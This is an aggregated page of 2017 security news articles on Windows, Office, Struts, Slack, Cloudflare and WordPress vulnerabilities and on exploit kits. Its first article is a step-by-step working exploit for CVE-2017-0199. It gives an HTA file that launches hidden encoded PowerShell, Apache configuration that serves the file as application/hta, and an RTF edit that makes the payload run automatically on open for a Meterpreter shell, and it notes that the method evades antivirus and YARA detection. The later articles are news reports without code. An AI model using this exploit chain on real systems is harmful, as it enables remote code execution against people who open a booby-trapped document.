Exploit Articles - H 2020 1 2 3 4 5 6 7 Exploit List - H 2021 2020 2019 2018 1 Exploit blog Exploit blog
Windows attacks via CVE-2017-0199 – Practical exploitation! (PoC)
18.4.2017 securityaffairs Exploit
The Security expert David Routin (@Rewt_1) has detailed a step by step procedure to exploit the recently patched cve-2017-0199 vulnerability exploited in Windows attacks in the wild.
Introduction
Since several days the security community has been informed thanks to FireEye publication of different malware campaigns (Dridex…) leveraging the CVE-2017-0199.
Several other publications were related to this vulnerability but no working exploit was published.
After digging a while I found the way to exploit this vulnerability in an easy way, which seems to be a bit different than the current works already done by other researchers.
I decided to publish this work as Microsoft officially published a patch on 11 of Apr 2017.
Technical background
It is possible to include OLEv2 links to existing documents.
These objects (once included) will reflect the current content of the source link once loaded in the document.
What is amazing is that if you try to include HTA link as an OLEv2 object it will be executed once (at the creation) but WinWord will return an error like:

The problem in this case is that the HTA file will not be persistent (to make it persistent you would have had to Link it with file + create icon but we want to be stealth and to have autorun right ?)
After thinking a while I started by thinking how to handle a real, not malicious OLE object link to a remote RTF file… To achieve i had to play a little bit with content-type and DAV module in Apache to serve my file in the “proper” Microsoft Office expected way… (this will be discussed in next chapters).
From there, I will have a valid embedded Object link automatically updated after each open of my document!
Next step? Modify the document at the source with my payload in HTA!?!
In this scenario, I was able to:
– Create a dynamic OLEv2 object link for a real RTF file
– Modify the RTF at the source with my payload
– Bypass the error generated if I wanted to create a direct link to HTA document
Another issue? The OLE object needed to be activated automatically!
I had much help to solve all these issues relaying on different articles in the reference part! Thanks to Didier Stevens blog, Vincent Yiu (mainly inspired by its article), Nvisio labs, FireEye and obviously… Microsoft 🙂
Step 1
Prepare an HTA file: (HTA file are HTML application which can run JScript and VBscript)
Let’s call it “ms.hta”
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
<title>Bonjour</title>
<script language="VBScript">
Set owFrClN0giJ = CreateObject("Wscript.Shell")
Set v1ymUkaljYF = CreateObject("Scripting.FileSystemObject")
If v1ymUkaljYF.FileExists(owFrClN0giJ.ExpandEnvironmentStrings("%PSModulePath%") + "..\powershell.exe") Then
owFrClN0giJ.Run "powershell.exe -nop -w hidden -e ENCODED_B64_SHELL"
End If
</script>
<hta:application
id="oHTA"
applicationname="Bonjour"
application="yes"
>
</hta:application>
</head>
<div>
<object type="text/html" data="http://windows.microsoft.com/en-IN/windows7/products/features/windows-defender" width="100%" height="100%">
</object></div>
<body>
</body>
</html>
Step 2
Create a simple RTF document using Winword with the any random content. (in our example the string “This is my official and legit content”)
Call it “ms.rtf”
Step 3
Push these 2 files on a webserver you have full control on.
We supposed it will be stored in /var/www/html
Now we have to configure Apache to be able to include the ms.rtf as a link
a2enmod dav
a2enmod dav_fs
a2enmod dav_lock
a2enmod headers
service apache2 restart
The following directive will:
– Add “Content-Type application/rtf to all files in /ms
– Allow the PROPFIND request performed by Microsoft Office
Modify virtualhost and include:
<Directory /var/www/html/ms/>
Header set Content-Type "application/rtf"
</Directory>
<Directory />
Dav on
</Directory>
service apache2 restart
Step 4
Create a simple RTF document using Winword “exploit.rtf” This will be our exploit !
Insert -> Object

CVE-2017-0199 Creation of OLEv2 external link
After clicking OK you will get the content of the “ms.rtf” file which just contains a random string..
Save the file as “exploit.rtf”

CVE-2017-0199 Olev2 link object created
At this step we can close Winword and go to the next step for changing the content of ms.rtf with the HTA payload…
Step 5
The following step will :
– change the ms.rtf that we have included with the custom HTA payload
– The web server will send a “application/hta” content-type… this will be interpreted by the Winword client which will run mshta to handle this content-type and execute our payload
cat /var/www/html/ms/ms.hta > /var/www/html/ms.rtf
vi /etc/apache2/sites-enables/000-default
Change -> application/rtf to application/hta
like:
<Directory /var/www/html/ms/>
Header set Content-Type "application/hta"
</Directory>
service apache2 restart
Step 6
At this step, if the user opens the “exploit.rtf” file he will have to double click on the link object to launch the attack…
If we want the OLE object to be loaded automatically at the opening of the document we have to edit the exploit.rtf file and change:

to
\object\objautlink\objupdate\rsltpict……………………..
At this step the exploit is built.
Exploitation:
Once the user open the document the OLE object is updated through the link and mshta is execute thanks to the application/hta content-type delivered by the server
Result: code is executed!
Meterpreter is here!

We don’t care about the warning as the code was already executed…

CVE-2017-0199 Exploited ! warning after execution
Detection using current AV/published YARA rules
From my personal tests it seems that this method is not currently catched by AV (Defender already have signature for CVE-2017-0199)
Additionnally current published yara rules does not match this exploit
rule rtf_objdata_urlmoniker_http {
strings:
$header = “{\\rtf1”
$objdata = “objdata 0105000002000000” nocase
$urlmoniker = “E0C9EA79F9BACE118C8200AA004BA90B” nocase
$http = “68007400740070003a002f002f00” nocase
condition:
$header at 0 and $objdata and $urlmoniker and $http
}
Indeed urlmoniker does not match, which will never trigger this Yara rule.
References
https://www.fireeye.com/blog/threat-research/2017/04/cve-2017-0199_useda.html
https://www.mdsec.co.uk/2017/04/exploiting-cve-2017-0199-hta-handler-vulnerability/
https://blog.nviso.be/2017/04/12/analysis-of-a-cve-2017-0199-malicious-rtf-document/
Microsoft: Latest 'Shadow Brokers' Exploits Already Patched
18.4.2017 securityweek Exploit
The hacker group calling itself “Shadow Brokers” has made public another batch of files allegedly obtained from the NSA-linked threat actor tracked as the Equation Group. Microsoft has assured customers that these new exploits don’t affect up-to-date systems.
The Shadow Brokers recently published a password to a previously leaked file and many believed it would represent the group’s last dump. However, the hackers released another round of files on Friday, including exploits for Windows and IBM’s Lotus Domino platform. The leaked files also appear to show that the Equation Group breached the SWIFT banking network and monitored a number of Middle Eastern banks.
Microsoft has analyzed the latest dump and identified a dozen exploits targeting its Windows operating system. According to the company, some of the vulnerabilities leveraged by these exploits were patched back in 2008, 2009, 2010 and 2014.
Four of the exploits, dubbed EternalBlue, EternalChampion, EternalRomance and EternalSynergy, were addressed by Microsoft with the March 2017 security updates — a majority with the MS17-010 patch. The tech giant also pointed out that the remaining exploits do not work on Windows 7 and later, or Exchange 2010 and later.
Microsoft has not shared any information on how it learned about the vulnerabilities. However, experts believe the NSA itself may have disclosed the flaws to the company.
The Shadow Brokers published the names of the exploits leaked on Friday back in January, when they announced an auction for Windows tools. After seeing the list published in January, the NSA may have decided to alert Microsoft knowing that the exploits would likely be made public at some point.
Follow
Edward Snowden ✔ @Snowden
Microsoft doesn't credit anyone for the report behind the March patch. Was it @NSAGov? If so, it was the right call. Better late than never. https://twitter.com/botherder/status/853153945677684736 …
2:13 PM - 15 Apr 2017
531 531 Retweets 975 975 likes
It’s also worth noting that Microsoft postponed its February 2017 security updates due to an unspecified “last minute issue,” and the March patches contained fixes for several of the Equation Group exploits.
While there has been a lot of speculation as to who might be behind the Shadow Brokers — some say Russia, while others believe it could be an NSA contractor — the hackers continue to claim that their main goal is to make money. They’ve had several sales strategies, including auctions and crowdfunding, but the Bitcoin address they have provided received only 10 bitcoins.
In a brief statement they published on Friday, the hackers suggested that more files could be released this week.
Terror EK rising in the threat landscape while Sundown EK drops
17.4.2017 securityaffairs Exploit
The Sundown EK has been inactive since early this year, the Terror EK is being very popular in the cybercriminal ecosystem.
One year ago the Angler EK and Nuclear EK disappeared from the threat landscape, while the Sundown EK was conquering the criminal underground.
What’s happening now?
The Sundown EK has been inactive since early this year, the Terror EK is being very popular in the cybercriminal ecosystem.
Last week, Cisco Talos published an analysis of Sundown EK, the expert detailed the improvements of the EK that presented many similarities with the RIG exploit kit.
“Sundown is an exploit kit in transition, it has stopped using calling cards and other easily ways to identify its activity. It is one of the few exploit kits adding any new exploits to their arsenal, albeit stolen. At the same time they consistently steal exploits and technologies from other people and competitors.” reads the analysis of the Talos group. “The exploit kit landscape has been struggling to find its footing since the major players have left. It still appears to be in transition with RIG and Sundown being the primary players left as an option for those looking to compromise random victims while browsing the web.”
The Sundown EK was not sophisticated like other large exploit kits.
Security experts at Talos were noticing a long inactivity of the Sundown EK, also variant of the kit was disappeared from the scene, including Bizarro and Greenflash.
This silence leads the experts into believing that threat actor ceased the operations.
“Many security researchers tracking exploit kits have noted the lack of Sundown EK activity for several weeks now. A post from Cisco’s Talos team came off as a bit of a surprise at the end of March (Threat Spotlight: Sundown Matures), but any doubts were squashed by this tweet on April 8th (Sundown (Beps) and Nebula out ? More than one month since last hits).” reads a blog post published by MalwareBytes.
“Also, whatever happened to Bizarro and Greenflash Sundown EKs? Whether this is a temporary break or yet another dead EK, time will tell.”
Recently experts observed a significant increase of hacking campaigns leveraging the Terror EK.
Because of similarities with Sundown EK, experts at MalwareBytes initially thought that the Terror EK was simply a new variant of Sundown, but further investigation revealed that it was actually from a different actor (so-called Terror EK by Trustwave).
The Terror EK was advertised on various underground forums by a hacker with the online moniker @666_KingCobra that is offering it for sale under different names (i.e. Blaze, Neptune, and Eris).
Experts at Malwarebytes Labs said that the Terror EK was used in a malvertising campaign distributing the Smoke Loader by exploiting Internet Explorer, Flash, and Silverlight exploits.
The Terror EK was also involved in a newer campaign using a different landing page that distributes the Andromeda malware.
The compromised websites are leveraged to redirect to the exploit kit landing page via server 302 redirect call and done via script injection.

“Sundown EK was notorious for stealing exploits from others and the tradition continues with more copy/paste from the ashes of dead exploit kits. If this harvesting was done on higher grade EKs, we would have a more potent threat but this isn’t the case here,” Malwarebytes concludes.
Terror Exploit Kit Rising as Sundown Disappears
12.4.2017 securityweek Exploit
One year after the exploit kit (EK) landscape was shaken by the sudden disappearance of the Angler and Nuclear kits, another change is happening in the segment. While the Sundown EK has been inactive for the past month or so, the recent Terror EK is being used in new campaigns, researchers say.
While not new, Sundown has been a small player in the EK market, and showed increased presence only after Neutrino became silent last September, although it didn’t make it to the top three by the end of the year.
Its operators have been highly active with the integration of new exploits and the adoption of new technologies, including steganography, which allowed them to hide exploits in harmless-looking image files.
Just weeks ago, Cisco Talos published an analysis of Sundown, revealing the latest changes the EK’s operators had adopted, such as a switch to new vulnerabilities to exploit and modifications to the landing page’s code, which started showing similarities to the RIG EK.
Soon after, however, security researchers were noticing the long silence Sundown had been showing for over a month, and started questioning its existence:
Follow
Kafeine @kafeine
Sundown (Beps) and Nebula out ? More than one month since last hits.
11:26 AM - 8 Apr 2017
32 32 Retweets 32 32 likes
Variants of Sundown also seem to have disappeared from the scene, including Bizarro and Greenflash, which could suggest a complete cease of operations, Malwarebytes Labs researchers suggest. However, it remains to be seen if Sundown is just taking a break or has completely vanished.
Simultaneously, another EK is picking up pace, namely Terror. Initially detailed in January and considered to be a Sundown variant due to many code similarities, Terror appears involved in several distribution campaigns, and the security researchers suggest that it could pose a real threat.
Terror EK’s author, which Trustwave identified on various underground forums by the handle @666_KingCobra, is selling the kit under different names, researchers say. Apparently, the threat has been also known under the names of Blaze, Neptune, and Eris.
The best known instance of Terror is engaged in a malvertising campaign distributing Smoke Loader, which Malwarebytes has been monitoring for a while. Leveraging various ad networks that generate low quality traffic, the campaign uses Internet Explorer, Flash, and Silverlight exploits to compromise users’ systems.
A newer campaign, however, uses a different landing page and no longer distributes Smoke Loader, but pushes the Andromeda malware as the final payload. Active only for a few days, the campaign redirects to the EK landing page either via the server 302 redirect call, or via script injection. Only Flash and Internet Explorer exploits are abused in these attacks.
“Sundown EK was notorious for stealing exploits from others and the tradition continues with more copy/paste from the ashes of dead exploit kits. If this harvesting was done on higher grade EKs, we would have a more potent threat but this isn’t the case here,” Malwarebytes concludes.
Dridex Attacks Exploit Recent Office 0-Day
11.4.2017 securityweek Exploit
A recently revealed zero-day vulnerability in Microsoft Office is being exploited by the Dridex banking Trojan to compromise unsuspecting victims’ computers, Proofpoint security researchers warn.
Detailed recently by McAfee and FireEye, the zero-day allows an attacker to achieve code execution on compromised machines. Leveraging Office’s Object Linking and Embedding (OLE) functionality, an attacker could create a malicious RTF (Rich Text Format) document that links to an HTA (HTML Application) file hosted on remote servers, which in turn executes a malicious Visual Basic script.
According to Proofpoint, the vulnerability is currently being exploited in malicious documents that millions of recipients across various organizations primarily in Australia have received via email, and which eventually led to the Dridex Trojan being installed on the compromised system.
The campaign features messages supposedly coming from “<[device]@[recipient's domain]>”, where [device] could be “copier”, “documents”, “noreply”, “no-reply”, or “scanner.” All emails use “Scan Data” as subject line, while the attached Microsoft Word RTF document is named “Scan_xxxx.doc” or “Scan_xxxx.pdf.”
“Note that while this campaign does not rely on sophisticated social engineering, the spoofed email domains and common practice of emailing digitized versions of documents make the lures fairly convincing,” Proofpoint says.
When the malicious document is opened, the exploit carries out a series of operations that eventually result in Dridex botnet ID 7500 being installed on the victim’s system. The security researchers noticed that the exploit worked without user interaction: the system was compromised even if the user was presented a dialog about the document containing “links that may refer to other files.”
The particular instance of Dridex distributed as part of this infection campaign was observed using over 100 injects for known banks and for various other popular applications and online destinations.
“Although document exploits are being used less frequently in the wild, with threat actors favoring social engineering, macros, and other elements that exploit "the human factor," this campaign is a good reminder that actors will shift tactics as necessary to capitalize on new opportunities to increase the effectiveness of their efforts,” Proofpoint says.
CVE-2017-0022 Windows Zero-Day flaw used by AdGholas hackers and it was included in Neutrino EK
26.3.2017 securityaffairs Exploit
The recently patched CVE-2017-0022 Windows Zero-Day vulnerability has been exploited by threat actors behind the AdGholas malvertising campaign and Neutrino EK since July 2016.
Microsoft has fixed several security flaws with the March 2017 Patch Tuesday updates. According to security experts at Trend Micro, the list of fixed vulnerabilities includes three flaws that had been exploited in the wild since last summer.
One of the vulnerabilities, is an XML Core Services information disclosure vulnerability, tracked as CVE-2017-0022, that can be exploited by attackers by tricking victims into clicking on a specially crafted link.
“An information vulnerability exists when Microsoft XML Core Services (MSXML) improperly handles objects in memory. Successful exploitation of the vulnerability could allow the attacker to test for the presence of files on disk.” reads the security advisory published by Microsoft.
“To exploit the vulnerability, an attacker could host a specially-crafted website that is designed to invoke MSXML through Internet Explorer. However, an attacker would have no way to force a user to visit such a website. Instead, an attacker would typically have to convince a user to either click a link in an email message or a link in an Instant Messenger request that would then take the user to the website.”
The flaw was discovered by a joint investigation conducted by security researchers at Trend Micro and ProofPoint, it was reported to Microsoft in September 2016.
Who did exploit the CVE-2017-0022 flaw?
According to the security researchers at Trend Micro, the zero-day vulnerability has been exploited in the AdGholas malvertising campaign since July 2016. The exploit code of the flaw was added to the Neutrino exploit kit in September 2016.
The threat actor behind the AdGholas malvertising campaign was notable for its use of steganography and careful targeting of the massive volume of malicious ads and impressions and its ability to avoid detection of researchers.
Initially the attackers leveraged the CVE-2016-3298 and CVE-2016-3351 flaws to avoid detection, now the experts at TrendMicro speculate they used the CVE-2017-0022 flaw for the same purpose.
“This vulnerability was used in the AdGholas malvertising campaign and later integrated into the Neutrino exploit kit. CVE-2017-0022 likely replaced the similar CVE-2016-3298 and CVE-2016-3351 vulnerabilities from the same campaign, which were addressed by previous patches.” reads the analysis published by TrendMicro.

“An attacker exploiting CVE-2017-0022 could use phishing attacks to lure potential targets to malicious websites. Successful exploitation of this vulnerability could allow a cybercriminal access to information on the files found in the user’s system.” explained the experts from TrendMicro. “In particular, the attacker would be able to detect if the system is using specific security solutions—especially ones that analyze malware.”
Trend Micro has published a detailed analysis of the CVE-2017-0022 flaw and of the attack chain that exploits it in a malvertising campaign leveraging the Neutrino exploit kit.
Windows Zero-Day Exploited by AdGholas, Neutrino EK
24.3.2017 securityweek Exploit
One of the Windows zero-day vulnerabilities patched by Microsoft this month has been exploited by cybercriminals since last summer, Trend Micro said on Friday.
Microsoft fixed many vulnerabilities with the March 2017 Patch Tuesday updates, including three flaws that had been exploited in the wild before patches were made available.
One of the flaws, tracked as CVE-2017-0022, has been described as an XML Core Services information disclosure vulnerability that can be exploited through Internet Explorer by getting the targeted user to click on a specially crafted link.
“An information vulnerability exists when Microsoft XML Core Services (MSXML) improperly handles objects in memory. Successful exploitation of the vulnerability could allow the attacker to test for the presence of files on disk,” Microsoft said in its advisory.
The security hole was spotted by researchers at Trend Micro, which reported it to Microsoft in September, and Proofpoint.
According to Trend Micro, the zero-day flaw has been used in the AdGholas malvertising campaign since July 2016, and it was added to the Neutrino exploit kit in September 2016. Experts believe CVE-2017-0022 replaced CVE-2016-3298 and CVE-2016-3351, which had also been used by AdGholas and another actor in malvertising operations before patches were made available.
Experts revealed a few months ago that CVE-2016-3298 and CVE-2016-3351 had been leveraged by the cybercriminals to avoid researchers. CVE-2017-0022 was apparently used for similar purposes.
“Successful exploitation of this vulnerability could allow a cybercriminal access to information on the files found in the user’s system,” explained Trend Micro threat analysts Brooks Li and Henry Li. “In particular, the attacker would be able to detect if the system is using specific security solutions – especially ones that analyze malware.”

Trend Micro has made available a technical analysis of the vulnerability and Microsoft’s patch. The company has also provided a brief explanation of how CVE-2017-0022 is exploited in a malvertising campaign involving the Neutrino exploit kit:
Malvertising campaign exploiting CVE-2017-0022
New Metasploit RFTransceiver extension allows testing IoT sevices
22.3.2017 securityaffairs Exploit
Metasploit RFTransceiver extension implements the Hardware Bridge API that will allow organizations to test wireless devices operating outside 802.11 spec.
Recently we reported the news of the availability of a new hardware bridge for Metasploit extension to test hardware, including IoT devices.

We have to consider that IoT devices are pervading our day life such as into modern businesses. IoT devices are enlarging our surface of attack, for this reason, the availability of tools that allow rapidly test them is essential to prevent cyber attacks.
The new Metasploit extension, the Metasploit RFTransceiver radio frequency testing extension, allows researchers to discover security flaws in in IoT radio communications.
“Wireless systems often control alarm systems, surveillance monitoring, door access, server room HVAC controls, and many other areas,” writes Craig Smith, Transportation Research Lead at Rapid7 in a blog announcement today. These same devices can often contain flaws that can be used by attackers, but are unknown to the user.
Using the RFTransceiver companies will “be able to test physical security controls and better understand when foreign IoT and other devices are brought onto the premises.”
Smith took as an example the discovery of a vulnerability in a medical insulin pump made in 2016 by researchers at Rapid7.
One of the most disconcerting discoveries made by the researcher was that the remote control and the pump communicated over an unencrypted channel. An attacker might have exploited a flaw tracked as CVE-2016-5084 to launch a man-in-the-middle (MitM) attack to intercept patient treatment and device data. The only consolation is that data exposed do not include any personally identifiable information.
“We strongly believe that RF testing is an incredibly important — though currently often overlooked — component of vulnerability testing. We believe that failing to test the usage of radio frequency in products puts people and organizations at risk.” wrote Smith, “We also believe the importance of RF testing will continue to escalate as the IoT ecosystem further expands.”
Many organizations already use devices operating on radio frequencies outside 802.11. RFID readers, components using the Zigbee communication protocol, and surveillance systems.
The RFTransceiver extension is designed to help organizations testing them and evaluate the response to outside interference.
The new Metasploit RFTransceiver radio frequency extension could be used for testing purposes but there is the risk that crooks could abuse its capabilities to find vulnerabilities and exploit them.
The response to the common criticism of any kind of “dual use” technology is that bad guy are already exploiting it as the attack vector, for this reason, it is important to understand and anticipate the attackers’ moves.
“The most common criticism of any technology created for the purpose of security testing is that bad guys could use it to do bad things. The most common response from the security research community is that the bad guys are already doing bad things, and that it’s only when we understand what they’re doing, can effectively replicate it, and demonstrate the potential impact of attacks, that we can take the necessary steps to stop them. Sunlight is the best disinfectant.”
Experts that want to use the new Metasploit RFTransceiver extension have to buy an RfCat-compatible device like the Yard Stick One. Then they need to download the latest RfCat drivers, included with those drivers they will find rfcat_msfrelay. This is the Metasploit Framework relay server for RfCat. Run this on the system with the RfCat compatible device attached.
“This is the Metasploit Framework relay server for RfCat. Run this on the system with the RfCat compatible device attached.” concluded Smith. “Then you can connect with the hardware bridge:
To learn more about the RFTransceiver, you can download the latest Metasploit here: https://www.rapid7.com/products/metasploit/download/community/“
Actively Exploited Struts Flaw Affects Cisco Products
13.3.2017 securityweek Exploit
Cisco informed customers on Friday that at least some of its products are affected by an Apache Struts2 command execution vulnerability that has been exploited in the wild over the past days.
The flaw has been confirmed to affect the Cisco Identity Services Engine (ISE), the Prime Service Catalog Virtual Appliance, and the Unified SIP Proxy Software. The networking giant has published a list of dozens of products that are not affected, but there are still many products under investigation.
While the vulnerability has been actively exploited to deliver malware, Cisco has not found any evidence of attacks targeting its products. Nevertheless, the company has warned users that exploits for this flaw are publicly available. It’s worth noting that Cisco’s Talos group was the first to warn of active attacks.
The security hole, identified as CVE-2017-5638, affects Struts 2.3.5 through 2.3.31 and Struts 2.5 through 2.5.10, and it was addressed on March 6 with the release of versions 2.3.32 and 2.5.10.1. The first attacks were spotted one day later when someone published a proof-of-concept (PoC) exploit.
The vulnerability exists in the Jakarta Multipart parser and is caused by the improper handling of Content-Type header values. A remote, unauthenticated attacker can exploit the weakness to execute arbitrary commands by sending a specially crafted HTTP request.
Researchers observed exploitation attempts whose goal was to determine if a system is vulnerable, and ones where attackers attempted to deliver various types of malware, including IRC bouncers and DoS/DDoS bots.
Rapid7 has been monitoring attacks and, based on data from its honeypots, determined that much of the malicious traffic comes from two machines apparently located in China.
Cisco and other security vendors have started releasing firewall rules that should block such attacks. Tinfoil Security has made available an online tool that allows website owners to check if they are vulnerable to attacks exploiting CVE-2017-5638.
Patch Apache Struts 2 Now! Hackers are exploiting a remote code execution zero-day in the wild
9.3.2017 securityaffairs Exploit
Researchers have spotted a remote code execution zero-day in Apache Struts 2, the flaw has being exploiting by that threat actors in the wild.
Security researchers have spotted a remote code execution zero-day, tracked as CVE-2017-5638, in Apache Struts 2, and the bad news is that threat actors in the wild are already exploiting it.
According to the experts from Cisco Talos that flaws affected the Jakarta-based file upload Multipart parser under Apache Struts 2, sys admins need to urgently apply the security upgrade. The CVE-2017-5638 is documented at Rapid7’s Metasploit Framework GitHub site, attackers in the wild are exploiting a publicly available PoC code that triggers the issue.
“Talos has observed a new Apache vulnerability that is being actively exploited in the wild. The vulnerability (CVE-2017-5638) is a remote code execution bug that affects the Jakarta Multipart parser in Apache Struts, referenced in this security advisory.” reads the security advisory published by the Talos group. “Talos began investigating for exploitation attempts and found a high number of exploitation events.”
The issue was first spotted by the Chinese developer Nike Zheng, the attack sends an invalid Content-Type value to the uploader throwing an exception creating the condition for the remote code execution.
The attackers can exploit the vulnerability to remotely take over a system as explained by Qualys who also shared a probe (QID 11771 in VULNSIGS-2.3.559-2) to detect the presence of this issue.
“A remote code execution vulnerability exists in Apache Jakarta multipart parser. If exploited, this issue can allow attacker to remotely and without needtake complete control of the system. Needless to say we think this is a high priority issue and the consequence of a successful attack is dire. The issue is triggered when the software tries to parse the need of any credentials take complete control of the system. Needless to say we think this is a high priority issue and the consequence of a successful attack is dire. The issue is triggered when the software tries to parse the Content-Type HTTP header. “
Below there is an example of some simple probing attacks detected by Talos group, the attempts are ongoing, attackers just check to see if a system is vulnerable by executing a simple Linux based command.
“The majority of the exploitation attempts seem to be leveraging a publicly released PoC that is being used to run various commands. Talos has observed simple commands (i.e. whoami) as well as more sophisticated commands including pulling down a malicious ELF executable and execution. ” reads the analysis shared by Talos.

The experts also observed malicious attacks that which turn off firewall processes on the target servers and then drop malicious payloads.
“This example is a little more aggressive with its attack. The steps include stopping the Linux firewall as well as SUSE Linux firewall. Final steps include downloading a malicious payload from a web server and execution of said payload. The payloads have varied but include an IRC bouncer, a DoS bot, and a sample related to the bill gates botnet. This isn’t uncommon for Linux based compromise as a payload is downloaded and executed from a privileged account.” continues Talos.

The researchers also observed more sophisticated attack that attempt to trigger the issue to gain persistence on the target,
“The difference with this particular example is the attempted persistence. The adversary attempts to copy the file to a benign directory and then ensure that both the executable runs and that the firewall service will be disabled when the system boots.”
A flaw in Slack app allowed hackers to take over a user account
6.3.2017 securityaffairs Exploit
A bug in the popular Slack application could be exploited by attackers to steal an access token and take over a user account.
A serious flaw in the popular work chat application Slack could be exploited to take over a user account.

The vulnerability was discovered by bug bounty hunter Frans Rosen who demonstrated that is possible to steal Slack access tokens to impersonate a user. The flaw resides in the way the Slack application communicates data in an internet browser.
“I was able to create a malicious page that would reconnect your Slack WebSocket to my own WebSocket to steal your private Slack token. Slack fixed the bug in 5 hours (on a Friday) and paid me $3,000 for it.” reads a blog post published by Rosen.
Slack leverages on the technology called postMessage that safely enables cross-origin communication.
Normally, scripts running on different web pages can access each other only if the pages are accessible through the same protocol (i.e. Both https), port number (443 is the default for https), and host (module Document.domain being set by both pages to the same value).
“Using window.addEventListener(‘message’, func) and window.postMessage() to pass messages is a really convenient way of performing Cross-Origin communication. However, the biggest pitfall (which we’ve covered multiple times before) is not checking the origin of the message.” explained Rosen.
Slack uses postMessage everytime it opens a new window to enable a voice call.
The Slack implementation of the postMessage lack of validation for the origin of all data exchanged between separate windows.
“Not validating them was a clear indication to me that I could start do fun stuff, like accessing the functions using postMessage to this window from another window I controlled.” added Rosen.
Once discovered the flawed implementation, the researcher demonstrated how to exploit the bug to steal a user’s access token.
Basically, he exploited the fact that if a user has a browser window, and open a new window by clicking on a link, those two windows can communicate each other through postMessage.
At this point, Rosen created a malicious page that is able to hijack the Slack application.
Below a video PoC of the hack in which the malicious webpage opens a Slack window that then forces a victim’s account to handover the access token.
Cloudflare Finds No Evidence of "Cloudbleed" Exploitation
2.3.2017 securityweek Exploit
Cloudflare informed customers on Wednesday that it has found no evidence of the recently discovered memory leak being exploited for malicious purposes before it was patched.
The bug was discovered on February 17 by Google Project Zero researcher Tavis Ormandy. The expert jokingly considered the idea of calling it “Cloudbleed” due to some similarities to HeartBleed and the name stuck.
Cloudflare determined that the bug caused its edge servers to run past the end of a buffer and return memory that contained potentially sensitive information, including cookies and authentication tokens. Ormandy also found that the leaked data included passwords, encryption keys, private messages from dating sites, chat messages, IP addresses and HTTPS requests.
The flaw was introduced in September 2016, but it had the greatest impact between February 13 and February 18, when one in every 3.3 million requests going through Cloudflare’s systems may have resulted in memory leakage. The bug itself was addressed within hours, but it took several days to contain the incident due to the fact that leaked data had been cached by search engines.
In a lengthy blog post published on Wednesday, Cloudflare co-founder and CEO Matthew Prince said that while this was “an extremely serious bug” with a potentially massive impact, an analysis of the logs had turned up no evidence of malicious exploitation. Prince also pointed out that a vast majority of customers were not impacted.
“If a hacker were aware of the bug before it was patched and trying to exploit it then the best way for them to do so would be to send as many requests as possible to a page that contained the set of conditions that would trigger the bug. They could then record the results. Most of what they would get would be useless, but some would contain very sensitive information,” Prince said.
“The nightmare scenario we have been worried about is if a hacker had been aware of the bug and had been quietly mining data before we were notified by Google's Project Zero team and were able to patch it,” he added.
While Cloudflare’s investigation into the Cloudbleed incident continues, to date it has not identified any instances where the leaked memory included passwords, payment card numbers, customer encryption keys, or health records.
It’s worth pointing out that Ormandy, who believed CloudFlare’s initial blog post on Cloudbleed downplayed the risk, did report finding passwords in the leaked data.
“It is not correct to conclude that no passwords, credit cards, health records, social security numbers, or customer encryption keys were ever exposed,” Prince said. “However, if there was any exposure, based on the data we’ve reviewed, it does not appear to have been widespread. We have also not had any confirmed reports of third parties discovering any of these sensitive data types on any cached pages.”
For users who are concerned that their data may have been exposed, a list of potentially affected websites and a simple Chrome app for Mac have been made available.
WordPress Flaw Exploited for Remote Code Execution
10.2.2017 securityweek Exploit
A recently patched WordPress vulnerability has been used to deface roughly 1.5 million web pages and experts have also started seeing attempts to exploit the flaw for remote code execution.
The flaw in question was patched on January 26 with the release of WordPress 4.7.2, but its existence was only disclosed one week later in an effort to give users enough time to update their installations.
The security hole affects the REST API and it has been described as a privilege escalation and content injection vulnerability. It allows attackers to modify the content of any post or page, and it can also be exploited for arbitrary PHP code execution.
Despite WordPress developers giving users a week to update their installations and working with service providers to block exploitation attempts, many websites that don’t have automatic updating enabled are still vulnerable to attacks.
A majority of the attacks spotted so far are part of defacement campaigns conducted by script kiddies looking to boost their online reputation. In the first days after exploits were made public, Sucuri researchers observed four campaigns in which more than 60,000 pages had been defaced.
The number has increased significantly and WordPress security firm WordFence reported on Thursday that it had spotted roughly 1.5 million defaced pages in attacks carried out by 20 different hackers.
WordFence pointed out that none of these hackers had managed to deface too many websites at once before the disclosure of this WordPress vulnerability. Several exploits have been used in the recent attacks and, in some cases, the attackers had found ways to bypass the rules deployed by firewall vendors.
While defacement attacks are not easy to monetize, researchers at Sucuri have started seeing other types of operations involving the REST API flaw.
The vulnerability cannot be directly used for code execution. However, WordPress plugins that allow users to insert PHP code directly into posts can be combined with the flaw to achieve this. Sucuri has seen exploitation attempts against websites that have plugins such as Insert PHP and Exec-PHP, both of which have over 100,000 active installs.
“Defacements don’t offer economic returns, so that will likely die soon,” explained Daniel Cid, founder and CTO of Sucuri. “What will remain are attempts to execute commands (RCE) as it gives the attackers full control of a site – and offers multiple ways to monetize – and SPAM SEO / affiliate link / ad injections. We are starting to see them being attempted on a few sites, and that will likely be the direction this vulnerability will be misused in the coming days, weeks and possibly months.”
Microsoft Windows DRM issue could be exploited to uncloak Tor Browser users
6.2.2017 securityaffairs Exploit
HackerHouse researchers have discovered that media content protected by Digital Rights Management (DRM) can be used to uncloak Windows Tor Browser users.
The anonymity of the Tor users is threatened by a new issue related the Microsoft’s DRM. Windows users running the Tor browser can be de-anonymized with a trick based on the Microsoft DRM (Digital Rights Management) mechanism.
The discovery was made by researchers at Hacker House while they were conducting a study on social engineering attacks made by using a content protected with DRM.
Tor users can be unmasked by clicking on a media file revealing the user’s real IP address.
